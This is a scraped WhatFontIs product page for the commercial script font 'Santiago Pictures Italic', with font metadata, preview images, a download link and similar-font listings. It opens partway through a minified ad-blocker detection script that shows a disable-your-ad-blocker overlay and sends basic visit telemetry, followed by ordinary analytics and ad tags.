0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CF_Santiago-Pictures-Italic.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-id',
  event_label: 'img6',
  value: 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Santiago Pictures Italic font","description":"<b>\n        \t\tDownload Santiago Pictures Italic font. Santiago Pictures Italic by  ?Glorytype 2021. All Rights Reserved\n        \t</b><br />Elegant, flowing script with a calligraphic, italic style.<br>This is an elegant, flowing script font with a calligraphic style. The letters are connected, featuring graceful curves and a slight slant, giving it an italic appearance. The strokes are smooth and consistent, with a medium contrast between thick and thin lines.<br>Ideal for wedding invitations, elegant branding, and formal event materials.<br>Logos, Invitations, Decorative text<br>Balanced","url":"https://www.whatfontis.com/CF_Santiago-Pictures-Italic.font","productID":"1112900","releaseDate":"Oct 04 2022","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-ItalicA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-ItalicA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-Italica.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-Italica1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-Italic0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-Italic01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.9,"bestRating":5,"worstRating":0,"reviewCount":567}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Santiago Pictures Italic font</h1></li>
						<li class="breadcrumb-item">Creative Fabrica</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='CF_Santiago-Pictures-Italic.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1112900&text=WhatFontis.com"  alt="Santiago Pictures Italic" id="result1112900"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://www.creativefabrica.com/product/santiago-pictures/ref/166515/" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNbeforepublisher');gtag('event','V19-domain-creativefabrica');" title="Download Santiago Pictures Italic Font" class="btn btn-lg btn-danger btn-block px-5 py-3"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-ItalicA.png" alt="Santiago Pictures Italic Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-ItalicA1.png" alt="Santiago Pictures Italic Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-Italica.png" alt="Santiago Pictures Italic Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-Italica1.png"  alt="Santiago Pictures Italic Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-Italic0.png" alt="Santiago Pictures Italic Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Santiago-Pictures-Italic01.png"  alt="Santiago Pictures Italic Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Santiago Pictures Italic font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">Creative Fabrica</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Oct 04 2022</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Santiago Pictures Italic font</span><br />

								<span class="font-score">2.90/5</span><div class="font-votes" >567</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 Elegant, flowing script with a calligraphic, italic style.
	 This is an elegant, flowing script font with a calligraphic style. The letters are connected, featuring graceful curves and a slight slant, giving it an italic appearance. The strokes are smooth and consistent, with a medium contrast between thick and thin lines.<br>
	 Ideal for wedding invitations, elegant branding, and formal event materials.<br>
	 Logos, Invitations, Decorative text<br>
	 Balanced
</div>

								 
        		Download Santiago Pictures Italic font. Santiago Pictures Italic by  ?Glorytype 2021. All Rights Reserved
        	<br>
								 
								 
							</div>
             				 <a href="CF_Santiago-Pictures-Italic.similar"><button title="Similar free fonts for Santiago Pictures Italic font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Santiago Pictures Italic</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/santiago" title="santiago Font Search" class="btn btn-sm btn-white mb-2">santiago</a>
<a href="https://www.whatfontis.com/tag/0/pictures" title="pictures Font Search" class="btn btn-sm btn-white mb-2">pictures</a>
<a href="https://www.whatfontis.com/tag/0/italic" title="italic Font Search" class="btn btn-sm btn-white mb-2">italic</a>
<a href="https://www.whatfontis.com/tag/0/glorytype" title="glorytype Font Search" class="btn btn-sm btn-white mb-2">glorytype</a>
<a href="https://www.whatfontis.com/tag/0/rights" title="rights Font Search" class="btn btn-sm btn-white mb-2">rights</a>
<a href="https://www.whatfontis.com/tag/0/reserved" title="reserved Font Search" class="btn btn-sm btn-white mb-2">reserved</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/script-fonts/">Script</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Regular</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Tight</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Tall</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Elegant</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for wedding <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">invitations</a>, elegant <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, and formal event materials.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold">Logos, <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">Invitations</a>, Decorative text</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Santiago Pictures Italic</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Mickylet-Italic.font" title="Mickylet Italic Font">Mickylet Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Mickylet-Italic.font" title="Mickylet Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Mickylet-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Mickylet Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Mickylet-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Mickylet Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Sunny-Rommansa-Italic.font" title="Sunny Rommansa Italic Font">Sunny Rommansa Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Sunny-Rommansa-Italic.font" title="Sunny Rommansa Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunny-Rommansa-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Sunny Rommansa Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Sunny-Rommansa-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Sunny Rommansa Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Santiago Pictures Italic from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Renata-Regular.font" title="Renata Regular Font">Renata Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Renata-Regular.font" title="Renata Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Renata-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Renata Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
